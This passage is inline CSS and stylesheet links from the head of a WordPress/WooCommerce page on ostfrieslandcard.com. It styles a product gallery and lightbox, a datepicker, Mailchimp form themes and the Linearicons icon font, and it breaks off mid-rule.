<style class="optimize_css_2" type="text/css" media="all">.tpwpg-main *{box-sizing:border-box}.theme-woostify .product-gallery .product-images,.theme-woostify .product-gallery .product-thumbnail-images{display:none}.theme-woostify .tpwpg-main{width:100%}.tpwpg-main{position:relative;font-size:2px;line-height:2px;padding:0!important;display:flow-root}.tpwpg-vertical .slider-for{width:80%;float:right}.tpwpg-vertical .slider-nav{width:20%;float:right}.tp_lity-iframe-container iframe{margin:0!important;padding:0!important}.tpwpg-main section{padding:0 0}.tpwpg-main .tpwpg-thumbnail{padding:2px}.tpwpg-big,.tpwpg-thumbnail{position:relative}.tpwpg-big img{width:100%}.tpwpg-big span{width:100%}.tpwpg_youtube_url_display{padding:0;margin:0;position:absolute;top:0;right:0;z-index:9;width:100%;height:100%;background:#222}.tpwpg_youtube_url_thumbnail{position:absolute;top:50%;margin:-12px -18px 0 0;right:50%;z-index:9}.launchGallery{font-size:5px;position:absolute;top:34px;padding:0;right:4px;z-index:1;cursor:pointer}.launchGallery svg{width:25px;height:25px;padding:3px;background:#6f7173}.launchGallery svg g{fill:#fff}.lg-outer .lg{direction:ltr}.tpwpg_triangle_bottomright{width:0;height:0;position:absolute;border-bottom:70px solid red;border-left:70px solid #fff0;right:0;bottom:112px}.tpwpg_magnifying_glass{font-size:10em;display:inline-block;width:.4em;box-sizing:content-box;height:.4em;border:.1em solid red;position:relative;border-radius:.35em}.tpwpg_magnifying_glass:before{content:"";display:inline-block;position:absolute;right:-.25em;bottom:-.1em;border-width:0;background:red;width:.35em;height:.08em;transform:rotate(45deg)}#lg-share,#lg-actual-size,.lg-fullscreen,#lg-download{display:none!important}.yt{width:100px;height:60px;padding:0;background:#DC4539;position:relative;border-radius:15px 15px 15px 15px / 45px 45px 45px 45px;display:table;position:absolute;top:50%;left:50%;margin:-30px 0 0 -50px;z-index:2}.yt:after{content:'';position:absolute;top:50%;left:50%;border-left:26px solid #fff;border-top:15px solid #fff0;border-bottom:15px solid #fff0;margin:-15px 0 0 -13px}.ytsmall{width:36px;height:24px;margin:0 auto;background:#DC4539;position:relative;border-radius:15px 15px 15px 15px / 45px 45px 45px 45px}.ytsmall:after{content:'';position:absolute;top:50%;left:50%;margin-left:-6px;margin-top:-6px;border-left:12px solid #fff;border-top:6px solid #fff0;border-bottom:6px solid #fff0}.tpwpg-big p{position:absolute;top:15px;right:38px;color:#555;font:bold 10px/1 sans-serif;text-transform:uppercase;padding:0;margin:0}.tpwpg_zoom{display:inline-block;position:relative}.tpwpg_zoom svg{width:25px;height:25px;position:absolute;top:5px;right:5px;z-index:9;padding:3px;background:#6f7173}.tpwpg_zoom svg g{fill:#fff}.tpwpg_zoom img{display:block}.tpwpg_zoom img::selection{background-color:#fff0}.tpwpg_grab img:hover{cursor:url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../images/grab.cur),default}.tpwpg_grab img:active{cursor:url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../images/grabbed.cur),default}@media (min-width:768px){.tpwpg-main{}}</style>
<style class="optimize_css_2" type="text/css" media="all">.tpslick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:#fff0}.tpslick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.tpslick-list:focus{outline:none}.tpslick-list.dragging{cursor:pointer;cursor:hand}.tpslick-slider .tpslick-track,.tpslick-slider .tpslick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tpslick-track{position:relative;top:0;left:0;display:inline-block;margin-left:auto;margin-right:auto}.tpslick-track:before,.tpslick-track:after{display:table;content:''}.tpslick-track:after{clear:both}.tpslick-loading .tpslick-track{visibility:hidden}.tpslick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .tpslick-slide{float:right}.tpslick-slide img{background:#fff;display:block;border-radius:0}.tpslick-slide.tpslick-loading img{display:none}.tpslick-slide.dragging img{pointer-events:none}.tpslick-initialized .tpslick-slide{display:block}.tpslick-loading .tpslick-slide{visibility:hidden}.tpslick-vertical .tpslick-slide{display:block;height:auto;border:1px solid #fff0}.tpslick-arrow.tpslick-hidden{display:none}</style>
<link rel='stylesheet' id='tp-woocommerce-product-gallery-lity-css' href='https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/lity.min.css' type='text/css' media='all' />
<style class="optimize_css_2" type="text/css" media="all">@charset 'UTF-8';.tpslick-loading .tpslick-list{background:#fff url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../images/ajax-loader.gif) center center no-repeat}@font-face{font-family:'tpslick';font-weight:400;font-style:normal;src:url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../fonts/tpslick.eot);src:url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../fonts/tpslick.eot#1762168911) format('embedded-opentype'),url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../fonts/tpslick.woff) format('woff'),url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../fonts/tpslick.ttf) format('truetype'),url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../fonts/tpslick.svg#tpslick) format('svg')}.tpslick-prev,.tpslick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;z-index:1;width:20px;height:40px;margin:-20px 0 0 0;padding:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);cursor:pointer;color:#fff0;border:none;outline:none;background:#fff0}.tpslick-prev{background:#000}.tpslick-next{background:#000}.tpslick-prev:hover,.tpslick-prev:focus,.tpslick-next:hover,.tpslick-next:focus{color:#fff0;outline:none;background:transparent!important}.tpslick-prev:hover:before,.tpslick-prev:focus:before,.tpslick-next:hover:before,.tpslick-next:focus:before{opacity:1}.tpslick-prev.tpslick-disabled:before,.tpslick-next.tpslick-disabled:before{opacity:.25}.tpslick-prev:before,.tpslick-next:before{font-family:'tpslick';font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tpslick-prev{left:0}[dir='rtl'] .tpslick-prev{z-index:1;right:0;left:auto}.tpslick-prev:before{content:'←';display:none}[dir='rtl'] .tpslick-prev:before{content:'→';display:none}.tpslick-next{right:0}[dir='rtl'] .tpslick-next{right:auto;left:0}.tpslick-next:before{content:'→';display:none}[dir='rtl'] .tpslick-next:before{content:'←';display:none}.tpslick-prev svg,.tpslick-next svg{width:20px;height:10px;margin:0!important;padding:0!important}.tpslick-dotted.tpslick-slider{margin-bottom:30px}.tpslick-dots{position:absolute;bottom:-25px;display:block!important;width:100%;padding:0!important;margin:0!important;list-style:none!important;text-align:center}.tpslick-dots li{position:relative;display:inline-block!important;width:6px;height:6px;margin:0 5px!important;padding:0!important;cursor:pointer}.tpslick-dots li button{font-size:0;line-height:0;display:block;width:6px;height:6px;padding:0;cursor:pointer;border:0;outline:none;background:#000;border-radius:0}.tpslick-vertical .tpslick-dots{display:none!important}.tpslick-dots li button:hover,.tpslick-dots li button:focus{outline:none}.tpslick-dots li button:hover:before,.tpslick-dots li button:focus:before{opacity:1}.tpslick-dots li button:before{font-family:'tpslick';font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;margin:0;padding:0;height:20px;text-align:center;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tpslick-dots li.tpslick-active button:before,.tpslick-dots li.tpslick-active button{background:#bfbfbf}.tpwpg-vertical .tpslick-vertical .tpslick-prev,.tpwpg-vertical .tpslick-vertical .tpslick-next{width:40px;height:20px;left:auto;right:50%;margin:0 -20px 0 0;padding:0!important;border:none;border-radius:0}.tpwpg-vertical .tpslick-vertical .tpslick-prev svg,.tpwpg-vertical .tpslick-vertical .tpslick-next svg{width:40px}.tpwpg-vertical .tpslick-vertical .tpslick-prev{top:0}.tpwpg-vertical .tpslick-vertical .tpslick-next{top:auto;bottom:0}.tpslick-vertical .tpslick-slide{display:block;height:auto;border-right:2px solid #fff0;border-bottom:2px solid #fff0;border-left:none;border-top:none;line-height:1px}.tpslick-vertical .tpslick-slide{line-height:1px}.tpwpg-vertical .tpwpg-thumbnail{padding:0!important;box-sizing:border-box}</style>
<style class="optimize_css_2" type="text/css" media="all">.tp-lightbox{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;opacity:0;transition:opacity 0.3s ease}.tp-lightbox.tp-lightbox-active{opacity:1}.tp-lightbox-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgb(0 0 0 / .9);cursor:pointer}.tp-lightbox-container{position:relative;width:100%;height:100%;display:flex;align-items:center;justify-content:center}.tp-lightbox-content{position:relative;max-width:90%;max-height:90%;text-align:center}.tp-lightbox-image{max-width:100%;max-height:80vh;width:auto;height:auto;display:block;margin:0 auto;box-shadow:0 4px 20px rgb(0 0 0 / .5);opacity:1;transition:opacity 0.3s ease}.tp-lightbox-caption{color:#fff;font-size:16px;margin-top:15px;padding:0 20px;text-align:center;background:rgb(0 0 0 / .7);border-radius:4px;display:inline-block;max-width:100%;word-wrap:break-word}.tp-lightbox-close{position:absolute;top:20px;right:30px;background:none;border:none;color:#fff;font-size:40px;font-weight:700;cursor:pointer;z-index:10001;width:50px;height:50px;display:flex;align-items:center;justify-content:center;border-radius:50%;transition:background-color 0.3s ease}.tp-lightbox-close:hover{background-color:rgb(255 255 255 / .2)}.tp-lightbox-prev,.tp-lightbox-next{position:absolute;top:50%;transform:translateY(-50%);background:rgb(0 0 0 / .5);border:none;color:#fff;font-size:30px;font-weight:700;cursor:pointer;width:60px;height:60px;display:flex;align-items:center;justify-content:center;border-radius:50%;transition:background-color 0.3s ease;z-index:10001}.tp-lightbox-prev{left:30px}.tp-lightbox-next{right:30px}.tp-lightbox-prev:hover,.tp-lightbox-next:hover{background-color:rgb(255 255 255 / .3)}.tp-lightbox-counter{position:absolute;bottom:30px;left:50%;transform:translateX(-50%);color:#fff;background:rgb(0 0 0 / .7);padding:8px 16px;border-radius:20px;font-size:14px;z-index:10001}@media (max-width:768px){.tp-lightbox-close{top:10px;right:15px;font-size:30px;width:40px;height:40px}.tp-lightbox-prev,.tp-lightbox-next{width:50px;height:50px;font-size:24px}.tp-lightbox-prev{left:15px}.tp-lightbox-next{right:15px}.tp-lightbox-content{max-width:95%;max-height:95%}.tp-lightbox-image{max-height:70vh}.tp-lightbox-caption{font-size:14px;margin-top:10px;padding:8px 15px}.tp-lightbox-counter{bottom:20px;font-size:12px;padding:6px 12px}}.tp-lightbox-image{opacity:0;transition:opacity 0.3s ease}.tp-lightbox-image.loaded{opacity:1}.tp-lightbox-prev[style*="display: none"],.tp-lightbox-next[style*="display: none"]{display:none!important}.tp-lightbox-close:focus,.tp-lightbox-prev:focus,.tp-lightbox-next:focus{outline:2px solid #fff;outline-offset:2px}.tp-lightbox *{box-sizing:border-box}body.tp-lightbox-open{overflow:hidden}</style>
<style class="optimize_css_2" type="text/css" media="all"></style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style class="optimize_css_2" type="text/css" media="all">body .ui-datepicker{z-index:9999!important;padding:15px 20px;width:285px;box-sizing:border-box}.ui-datepicker-prev,.ui-datepicker-next{cursor:pointer}.ui-datepicker-month,.ui-datepicker-month option{text-transform:capitalize}input[type="text"].hasDatepicker{background-image:url(https://ostfrieslandcard.com/wp-content/plugins/wp-datepicker/css/../img/calendar.svg);background-repeat:no-repeat;background-position:99% center;background-size:auto 60%}.ui-datepicker-inline{display:inline-table!important;margin:0 0 20px 0}.ui-datepicker a{box-shadow:none!important}</style>
<style class="optimize_css_2" type="text/css" media="all">div.hasDatepicker{display:block;padding:0;overflow:visible;margin:8px 0}.ui-datepicker{overflow:visible;margin:0;max-width:500px}.ui-datepicker .ui-datepicker-header{position:relative;padding:.4em 0;border-bottom:0;font-weight:700}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{padding:1px 0 1px 2px;position:absolute;top:.5em;margin-top:0;text-indent:-9999px}.ui-datepicker .ui-datepicker-prev{left:6px}.ui-datepicker .ui-datepicker-next{right:6px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;border-collapse:collapse;margin:0}.ui-datepicker td{border-width:1px;padding:0;text-align:center}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em 0;font-weight:700;margin:0;border-width:0;text-align:center;text-decoration:none}.ui-datepicker-calendar th{padding-top:.3em;padding-bottom:.3em}.ui-datepicker-calendar th span,.ui-datepicker-calendar span.ui-state-default{opacity:.3}.ui-datepicker-calendar td a{padding-top:.5em;padding-bottom:.5em}.min-width-480px div.hasDatepicker{width:63%;display:inline-block;margin:0}</style>
<style class="optimize_css_2" type="text/css" media="all"></style>
<style class="optimize_css_2" type="text/css" media="all">.mc4wp-form input[name^=_mc4wp_honey]{display:none!important}.mc4wp-form-theme{margin:1em 0}.mc4wp-form-theme label,.mc4wp-form-theme input{box-sizing:border-box;cursor:auto;vertical-align:baseline;width:auto;height:auto;line-height:normal;display:block}.mc4wp-form-theme label:after,.mc4wp-form-theme input:after{content:"";clear:both;display:table}.mc4wp-form-theme label{margin-bottom:6px;font-weight:700;display:block}.mc4wp-form-theme input[type=text],.mc4wp-form-theme input[type=email],.mc4wp-form-theme input[type=tel],.mc4wp-form-theme input[type=url],.mc4wp-form-theme input[type=date],.mc4wp-form-theme textarea,.mc4wp-form-theme select{vertical-align:middle;width:100%;max-width:480px;height:auto;min-height:32px;text-shadow:none;background:#fff;border:1px solid #ccc;border-radius:2px;outline:0;padding:8px 16px;line-height:1.42857;color:#555!important}.mc4wp-form-theme textarea{height:auto}.mc4wp-form-theme input[readonly],.mc4wp-form-theme input[disabled]{background-color:#eee}.mc4wp-form-theme input[type=number]{min-width:40px}.mc4wp-form-theme input[type=checkbox],.mc4wp-form-theme input[type=radio]{border:0;width:13px;height:13px;margin:0 6px 0 0;padding:0;display:inline-block;position:relative}.mc4wp-form-theme input[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox}.mc4wp-form-theme input[type=radio]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio}.mc4wp-form-theme button,.mc4wp-form-theme input[type=submit],.mc4wp-form-theme input[type=button]{cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;text-shadow:none;filter:none;background:0 0;border:1px solid #0000;border-radius:2px;width:auto;height:auto;padding:8px 16px;font-weight:400;line-height:1.42857;display:inline-block}.mc4wp-form-theme button:hover,.mc4wp-form-theme input[type=submit]:hover,.mc4wp-form-theme input[type=button]:hover,.mc4wp-form-theme button:focus,.mc4wp-form-theme input[type=submit]:focus,.mc4wp-form-theme input[type=button]:focus{color:#333;background:0 0;outline:0;text-decoration:none}.mc4wp-form-theme label>span,.mc4wp-form-theme li>label{font-weight:400}.mc4wp-alert{color:#c09853;clear:both}.mc4wp-success{color:#468847}.mc4wp-notice{color:#3a87ad}.mc4wp-error{color:#cd5c5c}.rtl .mc4wp-form-theme input[type=checkbox],.rtl .mc4wp-form-theme input[type=radio]{margin:0 0 0 6px}.mc4wp-form-theme-dark button,.mc4wp-form-theme-dark input[type=submit],.mc4wp-form-theme-dark input[type=button]{border-color:#1e1e1e;color:#fff!important;background-color:#444!important}.mc4wp-form-theme-dark button:hover,.mc4wp-form-theme-dark input[type=submit]:hover,.mc4wp-form-theme-dark input[type=button]:hover,.mc4wp-form-theme-dark button:focus,.mc4wp-form-theme-dark input[type=submit]:focus,.mc4wp-form-theme-dark input[type=button]:focus{border-color:#000;color:#fff!important;background-color:#1e1e1e!important}.mc4wp-form-theme-dark input[type=text]:focus,.mc4wp-form-theme-dark input[type=email]:focus,.mc4wp-form-theme-dark input[type=tel]:focus,.mc4wp-form-theme-dark input[type=url]:focus,.mc4wp-form-theme-dark input[type=date]:focus,.mc4wp-form-theme-dark textarea:focus,.mc4wp-form-theme-dark select:focus{border-color:#6a6a6a}.mc4wp-form-theme-light button,.mc4wp-form-theme-light input[type=submit],.mc4wp-form-theme-light input[type=button]{border-color:#d9d9d9;color:#000!important;background-color:#fff!important}.mc4wp-form-theme-light button:hover,.mc4wp-form-theme-light input[type=submit]:hover,.mc4wp-form-theme-light input[type=button]:hover,.mc4wp-form-theme-light button:focus,.mc4wp-form-theme-light input[type=submit]:focus,.mc4wp-form-theme-light input[type=button]:focus{border-color:#b3b3b3;color:#000!important;background-color:#d9d9d9!important}.mc4wp-form-theme-light input[type=text]:focus,.mc4wp-form-theme-light input[type=email]:focus,.mc4wp-form-theme-light input[type=tel]:focus,.mc4wp-form-theme-light input[type=url]:focus,.mc4wp-form-theme-light input[type=date]:focus,.mc4wp-form-theme-light textarea:focus,.mc4wp-form-theme-light select:focus{border-color:#d9d9d9}.mc4wp-form-theme-red button,.mc4wp-form-theme-red input[type=submit],.mc4wp-form-theme-red input[type=button]{border-color:#b52b27;color:#fff!important;background-color:#d9534f!important}.mc4wp-form-theme-red button:hover,.mc4wp-form-theme-red input[type=submit]:hover,.mc4wp-form-theme-red input[type=button]:hover,.mc4wp-form-theme-red button:focus,.mc4wp-form-theme-red input[type=submit]:focus,.mc4wp-form-theme-red input[type=button]:focus{border-color:#761c19;color:#fff!important;background-color:#b52b27!important}.mc4wp-form-theme-red input[type=text]:focus,.mc4wp-form-theme-red input[type=email]:focus,.mc4wp-form-theme-red input[type=tel]:focus,.mc4wp-form-theme-red input[type=url]:focus,.mc4wp-form-theme-red input[type=date]:focus,.mc4wp-form-theme-red textarea:focus,.mc4wp-form-theme-red select:focus{border-color:#e7908e}.mc4wp-form-theme-blue button,.mc4wp-form-theme-blue input[type=submit],.mc4wp-form-theme-blue input[type=button]{border-color:#2a6496;color:#fff!important;background-color:#428bca!important}.mc4wp-form-theme-blue button:hover,.mc4wp-form-theme-blue input[type=submit]:hover,.mc4wp-form-theme-blue input[type=button]:hover,.mc4wp-form-theme-blue button:focus,.mc4wp-form-theme-blue input[type=submit]:focus,.mc4wp-form-theme-blue input[type=button]:focus{border-color:#193c5a;color:#fff!important;background-color:#2a6496!important}.mc4wp-form-theme-blue input[type=text]:focus,.mc4wp-form-theme-blue input[type=email]:focus,.mc4wp-form-theme-blue input[type=tel]:focus,.mc4wp-form-theme-blue input[type=url]:focus,.mc4wp-form-theme-blue input[type=date]:focus,.mc4wp-form-theme-blue textarea:focus,.mc4wp-form-theme-blue select:focus{border-color:#7eb0db}.mc4wp-form-theme-green button,.mc4wp-form-theme-green input[type=submit],.mc4wp-form-theme-green input[type=button]{border-color:#3d8b3d;color:#fff!important;background-color:#5cb85c!important}.mc4wp-form-theme-green button:hover,.mc4wp-form-theme-green input[type=submit]:hover,.mc4wp-form-theme-green input[type=button]:hover,.mc4wp-form-theme-green button:focus,.mc4wp-form-theme-green input[type=submit]:focus,.mc4wp-form-theme-green input[type=button]:focus{border-color:#255625;color:#fff!important;background-color:#3d8b3d!important}.mc4wp-form-theme-green input[type=text]:focus,.mc4wp-form-theme-green input[type=email]:focus,.mc4wp-form-theme-green input[type=tel]:focus,.mc4wp-form-theme-green input[type=url]:focus,.mc4wp-form-theme-green input[type=date]:focus,.mc4wp-form-theme-green textarea:focus,.mc4wp-form-theme-green select:focus{border-color:#91cf91}</style>
<style class="optimize_css_2" type="text/css" media="all">.tax-product_brand .brand-description{overflow:hidden;zoom:1}.tax-product_brand .brand-description img.brand-thumbnail{width:25%;float:right}.tax-product_brand .brand-description .text{width:72%;float:left}.widget_brand_description img{box-sizing:border-box;width:100%;max-width:none;height:auto;margin:0 0 1em}ul.brand-thumbnails{margin-left:0;margin-bottom:0;clear:both;list-style:none}ul.brand-thumbnails:before{clear:both;content:"";display:table}ul.brand-thumbnails:after{clear:both;content:"";display:table}ul.brand-thumbnails li{float:left;margin:0 3.8% 1em 0;padding:0;position:relative;width:22.05%}ul.brand-thumbnails.fluid-columns li{width:auto}ul.brand-thumbnails:not(.fluid-columns) li.first{clear:both}ul.brand-thumbnails:not(.fluid-columns) li.last{margin-right:0}ul.brand-thumbnails.columns-1 li{width:100%;margin-right:0}ul.brand-thumbnails.columns-2 li{width:48%}ul.brand-thumbnails.columns-3 li{width:30.75%}ul.brand-thumbnails.columns-5 li{width:16.95%}ul.brand-thumbnails.columns-6 li{width:13.5%}.brand-thumbnails li img{box-sizing:border-box;width:100%;max-width:none;height:auto;margin:0}@media screen and (max-width:768px){ul.brand-thumbnails:not(.fluid-columns) li{width:48%!important}ul.brand-thumbnails:not(.fluid-columns) li.first{clear:none}ul.brand-thumbnails:not(.fluid-columns) li.last{margin-right:3.8%}ul.brand-thumbnails:not(.fluid-columns) li:nth-of-type(odd){clear:both}ul.brand-thumbnails:not(.fluid-columns) li:nth-of-type(even){margin-right:0}}.brand-thumbnails-description li{text-align:center}.brand-thumbnails-description li .term-thumbnail img{display:inline}.brand-thumbnails-description li .term-description{margin-top:1em;text-align:left}#brands_a_z h3:target{text-decoration:underline}ul.brands_index{list-style:none outside;overflow:hidden;zoom:1}ul.brands_index li{float:left;margin:0 2px 2px 0}ul.brands_index li a,ul.brands_index li span{border:1px solid #ccc;padding:6px;line-height:1em;float:left;text-decoration:none}ul.brands_index li span{border-color:#eee;color:#ddd}ul.brands_index li a:hover{border-width:2px;padding:5px;text-decoration:none}ul.brands_index li a.active{border-width:2px;padding:5px}div#brands_a_z a.top{border:1px solid #ccc;padding:4px;line-height:1em;float:right;text-decoration:none;font-size:.8em}</style>
<link rel='stylesheet' id='jquery-ui-css' href='//code.jquery.com/ui/1.13.3/themes/smoothness/jquery-ui.min.css' type='text/css' media='all' />
<style class="optimize_css_2" type="text/css" media="all">.single_job_listing .application-deadline:before{-webkit-font-smoothing:antialiased;content:"";display:inline-block;font-family:job-manager!important;font-size:16px;font-style:normal;font-weight:400;height:16px;margin:0 4px 0 0;text-decoration:none;vertical-align:top;width:16px}.single_job_listing .meta li.application-deadline.expiring{color:#f39c12}.single_job_listing .application-deadline.expiring:before{content:""}.single_job_listing .meta li.application-deadline.expired{color:#e74c3c}.single_job_listing .application-deadline.expired:before{content:""}</style>
<style class="optimize_css_2" type="text/css" media="all"></style>
<style class="optimize_css_2" type="text/css" media="all">@font-face{font-family:'breathing_personal_useregular';src:url(https://ostfrieslandcard.com/wp-content/themes/findme-child/fonts/breathing.woff2) format('woff2'),url(https://ostfrieslandcard.com/wp-content/themes/findme-child/fonts/breathing.woff) format('woff');font-weight:400;font-style:normal}</style>
<style class="optimize_css_2" type="text/css" media="all">@font-face{font-family:'Linearicons-Free';src:url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/linear-icons/fonts/Linearicons-Free.eot#1762168911);src:url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/linear-icons/fonts/Linearicons-Free.eot#1762168911) format('embedded-opentype'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/linear-icons/fonts/Linearicons-Free.woff2#1762168911) format('woff2'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/linear-icons/fonts/Linearicons-Free.woff#1762168911) format('woff'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/linear-icons/fonts/Linearicons-Free.ttf#1762168911) format('truetype'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/linear-icons/fonts/Linearicons-Free.svg?w118d#Linearicons-Free) format('svg');font-weight:400;font-style:normal}.lnr{font-family:'Linearicons-Free';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lnr-home:before{content:"\e800"}.lnr-apartment:before{content:"\e801"}.lnr-pencil:before{content:"\e802"}.lnr-magic-wand:before{content:"\e803"}.lnr-drop:before{content:"\e804"}.lnr-lighter:before{content:"\e805"}.lnr-poop:before{content:"\e806"}.lnr-sun:before{content:"\e807"}.lnr-moon:before{content:"\e808"}.lnr-cloud:before{content:"\e809"}.lnr-cloud-upload:before{content:"\e80a"}.lnr-cloud-download:before{content:"\e80b"}.lnr-cloud-sync:before{content:"\e80c"}.lnr-cloud-check:before{content:"\e80d"}.lnr-database:before{content:"\e80e"}.lnr-lock:before{content:"\e80f"}.lnr-cog:before{content:"\e810"}.lnr-trash:before{content:"\e811"}.lnr-dice:before{content:"\e812"}.lnr-heart:before{content:"\e813"}.lnr-star:before{content:"\e814"}.lnr-star-half:before{content:"\e815"}.lnr-star-empty:before{content:"\e816"}.lnr-flag:before{content:"\e817"}.lnr-envelope:before{content:"\e818"}.lnr-paperclip:before{content:"\e819"}.lnr-inbox:before{content:"\e81a"}.lnr-eye:before{content:"\e81b"}.lnr-printer:before{content:"\e81c"}.lnr-file-empty:before{content:"\e81d"}.lnr-file-add:before{content:"\e81e"}.lnr-enter:before{content:"\e81f"}.lnr-exit:before{content:"\e820"}.lnr-graduation-hat:before{content:"\e821"}.lnr-license:before{content:"\e822"}.lnr-music-note:before{content:"\e823"}.lnr-film-play:before{content:"\e824"}.lnr-camera-video:before{content:"\e825"}.lnr-camera:before{content:"\e826"}.lnr-picture:before{content:"\e827"}.lnr-book:before{content:"\e828"}.lnr-bookmark:before{content:"\e829"}.lnr-user:before{content:"\e82a"}.lnr-users:before{content:"\e82b"}.lnr-shirt:before{content:"\e82c"}.lnr-store:before{content:"\e82d"}.lnr-cart:before{content:"\e82e"}.lnr-tag:before{content:"\e82f"}.lnr-phone-handset:before{content:"\e830"}.lnr-phone:before{content:"\e831"}.lnr-pushpin:before{content:"\e832"}.lnr-map-marker:before{content:"\e833"}.lnr-map:before{content:"\e834"}.lnr-location:before{content:"\e835"}.lnr-calendar-full:before{content:"\e836"}.lnr-keyboard:before{content:"\e837"}.lnr-spell-check:before{content:"\e838"}.lnr-screen:before{content:"\e839"}.lnr-smartphone:before{content:"\e83a"}.lnr-tablet:before{content:"\e83b"}.lnr-laptop:before{content:"\e83c"}.lnr-laptop-phone:before{content:"\e83d"}.lnr-power-switch:before{content:"\e83e"}.lnr-bubble:before{content:"\e83f"}.lnr-heart-pulse:before{content:"\e840"}.lnr-construction:before{content:"\e841"}.lnr-pie-chart:before{content:"\e842"}.lnr-chart-bars:before{content:"\e843"}.lnr-gift:before{content:"\e844"}.lnr-diamond:before{content:"\e845"}.lnr-linearicons:before{content:"\e846"}.lnr-dinner:before{content:"\e847"}.lnr-coffee-cup:before{content:"\e848"}.lnr-leaf:before{content:"\e849"}.lnr-paw:before{content:"\e84a"}.lnr-rocket:before{content:"\e84b"}.lnr-briefcase:before{content:"\e84c"}.lnr-bus:before{content:"\e84d"}.lnr-car:before{content:"\e84e"}.lnr-train:before{content:"\e84f"}.lnr-bicycle:before{content:"\e850"}.lnr-wheelchair:before{content:"\e851"}.lnr-select:before{content:"\e852"}.lnr-earth:before{content:"\e853"}.lnr-smile:before{content:"\e854"}.lnr-sad:before{content:"\e855"}.lnr-neutral:before{content:"\e856"}.lnr-mustache:before{content:"\e857"}.lnr-alarm:before{content:"\e858"}.lnr-bullhorn:before{content:"\e859"}.lnr-volume-high:before{content:"\e85a"}.lnr-volume-medium:before{content:"\e85b"}.lnr-volume-low:before{content:"\e85c"}.lnr-volume:before{content:"\e85d"}.lnr-mic:before{content:"\e85e"}.lnr-hourglass:before{content:"\e85f"}.lnr-undo:before{content:"\e860"}.lnr-redo:before{content:"\e861"}.lnr-sync:before{content:"\e862"}.lnr-history:before{content:"\e863"}.lnr-clock:before{content:"\e864"}.lnr-download:before{content:"\e865"}.lnr-upload:before{content:"\e866"}.lnr-enter-down:before{content:"\e867"}.lnr-exit-up:before{content:"\e868"}.lnr-bug:before{content:"\e869"}.lnr-code:before{content:"\e86a"}.lnr-link:before{content:"\e86b"}.lnr-unlink:before{content:"\e86c"}.lnr-thumbs-up:before{content:"\e86d"}.lnr-thumbs-down:before{content:"\e86e"}.lnr-magnifier:before{content:"\e86f"}.lnr-cross:before{content:"\e870"}.lnr-menu:before{content:"\e871"}.lnr-list:before{content:"\e872"}.lnr-chevron-up:before{content:"\e873"}.lnr-chevron-down:before{content:"\e874"}.lnr-chevron-left:before{content:"\e875"}.lnr-chevron-right:before{content:"\e876"}.lnr-arrow-up:before{content:"\e877"}.lnr-arrow-down:before{content:"\e878"}.lnr-arrow-left:before{content:"\e879"}.lnr-arrow-right:before{content:"\e87a"}.lnr-move:before{content:"\e87b"}.lnr-warning:before{content:"\e87c"}.lnr-question-circle:before{content:"\e87d"}.lnr-menu-circle:before{content:"\e87e"}.lnr-checkmark-circle:before{content:"\e87f"}.lnr-cross-circle:before{content:"\e880"}.lnr-plus-circle:before{content:"\e881"}.lnr-circle-minus:before{content:"\e882"}.lnr-arrow-up-circle:before{content:"\e883"}.lnr-arrow-down-circle:before{content:"\e884"}.lnr-arrow-left-circle:before{content:"\e885"}.lnr-arrow-right-circle:before{content:"\e886"}.lnr-chevron-up-circle:before{content:"\e887"}.lnr-chevron-down-circle:before{content:"\e888"}.lnr-chevron-left-circle:before{content:"\e889"}.lnr-chevron-right-circle:before{content:"\e88a"}.lnr-crop:before{